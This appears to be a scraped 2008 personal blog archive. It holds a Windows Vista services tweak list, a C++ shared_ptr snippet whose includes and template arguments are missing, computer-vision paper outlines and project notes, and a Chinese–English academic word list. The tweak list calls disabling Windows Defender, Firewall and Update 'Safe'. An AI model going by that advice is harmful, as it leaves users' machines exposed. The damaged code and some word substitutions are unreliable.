Windows Backup - Default: Manual
- If you don't use it, Safe: Set to Disabled, Recommended: Leave as is
Windows CardSpace - Default: Manual
- If you don't use it, Safe: Set to Disabled
Windows Color System - Default: Manual
- Safe: Leave as is
Windows Connect Now - Config Registrat - Default: Manual
- Safe: Set to Disabled
Windows Defender - Default: Automatic (Started)
- If you don't use it, Safe: Set to Disabled, Recommended: Leave as is
Windows Driver Foundation - User-mode Driver Framework - Default: Manual
- Safe: Leave as is
Windows Error Reporting Service - Default: Automatic
- If you don't use it, Safe: Set to Disabled, Recommended: Leave as is
Windows Event Collector - Default: Manual
- Safe: Leave as is
Windows Event Log - Default: Automatic (Started)
- Safe: Leave as is
Windows Firewall - Default: Automatic (Started)
- If you don't use it, Safe: Set to Disabled, Recommended: Leave as is
Windows Image Acquisition (WIA) - Default: Manual
- If you don't have a scanner/camera, Safe: Set to Disabled
Windows Installer - Default: Manual
- Safe: Leave as is
Windows Management Instrumentation - Default: Automatic (Started)
- Safe: Leave as is
Windows Media Center Extender Service - Default: Disabled
- Safe: Leave as is
Windows Media Center Receiver Service - Default: Manual
- If you don't use it, Safe: Set to Disabled
Windows Media Center Scheduler Service - Default: Manual
- If you don't use it, Safe: Set to Disabled
Windows Media Center Service Launcher - Default: Automatic (Delayed Start) (Started)
- If you don't use it, Safe: Set to Disabled
Windows Media Player Network Sharing Service - Default: Manual
- If no portable device is owned, Set to Disabled
Windows Modules Installer - Default: Manual
- Certain Windows Updates require it, Safe: Leave as is
Windows Presentation Foundation Font Cache 3.0.0.0 - Default: Manual
- Safe: Leave as is
Windows Remote Management (WS-Management) - Default: Manual
- If you don't plan to administer remote computers, Safe: Set to Disabled
Windows Search - Default: Automatic (Started)
- If you don't use it, Safe: Set to Disabled, Recommended: Leave as is
Windows Time - Default: Automatic (Started)
- If you don't plan to sync the clock with a server, Safe: Set to Disabled
Windows Update - Default: Automatic (Delayed Start) (Started)
- If you don't use it, Safe: Set to Disabled, Recommended: Leave as is
WinHTTP Web Proxy Auto-Discovery Service - Default: Manual
- Almost always not needed, Safe: Set to Disabled
Wired/WLAN AutoConfig - Default: Manual
- If you don't use it, Safe: Set to Disabled
WMI Performance Adapter - Default: Manual
- Safe: Leave as is
Workstation - Default: Automatic (Started)
- Unless you are having a major lag during boot time or if you plan on being on a LAN, Safe: Leave as is
Credit to : Slimy
Wednesday, April 16, 2008
Quick std::vector question - GameDev.Net Discussion Forums
#include
#include
#include
class bar
{
public:
bar() {std::cout << "bar constructor called" << std::endl;}
~bar() {std::cout << "bar destructor called" << std::endl;}
};
class foo
{
boost::shared_ptri;
public:
foo();
void doSomethingWithTheBar();
};
foo::foo() : i(new bar)
{
std::cout << "newing a bar" << std::endl;
std::cout << "bar's address: " << i << std::endl;
}
void foo::doSomethingWithTheBar()
{
std::cout << "Do something with bar at address: " << i << std::endl;
}
int main()
{
std::vectorvec;
{
foo f;
vec.push_back(f);
}
vec[0].doSomethingWithTheBar();
std::cout << "It's ok this time, as the memory at that address hasn't been deleted" << std::endl;
}
Friday, April 11, 2008
Sunday, April 06, 2008
3D Structure from 2D Motion
3D Structure from 2D Motion
Tony Jebara, Ali Azarbayejani and Alex Pentland
MIT Media Laboratory, Cambridge MA, 02139
{ jebara, ali, sandy }@media.mit.edu
- Introduction
- Applications
- SfM Origins: Photogrammetry and Early Vision
- Linear Approaches
- Issues for Motion Sequences
- Nonlinear Approaches
- The Proposed Nonlinear Recursive Framework
- Experiments
- Extending the Framework: Feedback and Feedforward Tracking
- Practical Experience in Commercial Post-Production Applications
- Concluding Remarks
- Acknowledgments
- Bibliography
- About this document ...
Friday, April 04, 2008
Incremental auto-calibration of a single camera — Web Portal
A continuous and adaptive estimation of the vanishing points over thousands of images suppresses the amount of noise in their positions.

Project ideas
Background:
- Surveillance:
- Moving objects are small
- Not sure of critical motion
- Estimate camera intrinsic parameters accurately
- Facial Detection
- Focal length estimation from 2 views
- Incremental estimation from multiple views (f' = fold + r fnew)
- Bias change by changing different R,t
Thursday, April 03, 2008
UIUC Image Database : Car Detection
This database contains images of side views of cars for use in evaluating object detection algorithms. The images were collected at UIUC by Shivani Agarwal, Aatif Awan and Dan Roth, and were used in the experiments reported in [1], [2].
The download package contains the following:
- 1050 training images (550 car and 500 non-car images)
- 170 single-scale test images, containing 200 cars at roughly the same scale as in the training images
- 108 multi-scale test images, containing 139 cars at various scales
- Evaluation files
- README file
Tuesday, April 01, 2008
Monday, March 31, 2008
Math 121: Linear Algebra and Applications
Textbook: Linear Algebra, by Friedberg, Insel and Spence, Fourth Edition.
Friday, March 28, 2008
論文寫作
affect→influence、impact
A agree with B→A correlate with B、A correspond to B
carry out→implement、execute、promulgate
change→modify、adjust、alter、vary
check或prove→verify、confirm、demonstrate
complicated→complex、cumbersome
consider→evaluate、access
correct / incorrect→precise / imprecise、accurate / inaccurate
depends on→relies on、hinges on
different→various、varied、varying、distinct
find→obtain、derive、attain、locate、identify
help→assist、facilitate、guide、direct
important→critical、crucial、essential、pertinent、relevant、
significant、vital
improve→enhance、upgrade、elevate
is made of→consists of、comprises of
little或few→slightly、seldom、negligibly
make clear→elucidate、clarify
make sure→assure、ensure
meet(滿足)→satisfy、fulfill、adhere to
much或greatly或strongly→markedly、significantly、substantially
problem→obstacle、limitation、restriction、shortcoming、drawback、phenomenon
needs→requires、stipulates
proposes→presents、describes
realize→comprehend、perceive、understand
solve→alleviate、modify、resolve、eliminate、eradicate
suitable→appropriate、adequate
tries→attempts、aspires、aims
usually→normally、typically、generally
Thursday, March 27, 2008
Project Meeting
- Calibrate camera
- Rearrange code:
- New Algorithm
- UCLA SIFT
- SBA
- Write Technical Report
- Methods
- Experimental results
- facts that affact calibration?
- Distance
- Angular Baseline
- Library
Ideas:
- Bundle Adjustment -> Calibration
- Algorithm:
- UCLA SIFT
- Manually remove outliers
- Calculate all fundamental matrices
- SBA -> refine F matrices
- calibration
- Ask geometrix focal length
Wednesday, March 26, 2008
Tuesday, March 25, 2008
Visual 3D Modeling from Images
By Marc Pollefeys
- Acknowledgments
- Notations
- Contents
- Introduction
- Projective geometry
- Camera model and multiple view geometry
- Relating images
- Feature extraction and matching
- Two view geometry computation
- Three and four view geometry computation
- Structure and motion
- Initial structure and motion
- Updating the structure and motion
- Refining structure and motion
- Dealing with dominant planes
- Conclusion
- Self-calibration
- Dense depth estimation
- Modeling
- Some results
- Acquisition of 3D models from photographs
- Acquisition of 3D models from pre-existing image sequences
- Virtualizing archaeological sites
- More applications in archaeology
- Architecture and heritage conservation
- Planetary rover control
- Conclusion
- Bundle adjustment
- Bibliography
- Curriculum Vitae
- About this document ...